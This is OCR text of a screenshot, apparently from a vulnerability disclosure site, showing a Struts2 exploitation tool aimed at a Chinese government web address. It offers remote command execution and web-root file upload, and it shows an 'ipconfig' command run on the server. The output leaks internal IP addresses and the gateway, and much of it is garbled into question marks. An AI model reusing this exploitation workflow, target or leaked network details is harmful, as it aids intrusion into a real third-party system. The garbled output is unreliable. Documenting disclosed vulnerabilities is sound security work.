 Struts2终极漏洞利用工具 Powered By 独孤城 9904211
目标地址: http://www.gdzl.gov.cn/trm/base/TrmHis!index.do
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令: ipconfig 执行 回显
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::5029:3240:cf41:1f49%10
IPv4 ?? . . . . . . . . . . . . : 192.168.4.14
???? . . . . . . . . . . . . : 255.255.255.0
IPv4 ?? . . . . . . . . . . . . : 192.168.4.15
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.4.1
????? ????*:
www.wooyun.org